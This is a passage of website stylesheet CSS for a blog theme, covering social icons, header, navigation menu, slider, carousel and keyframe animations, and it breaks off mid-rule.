.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
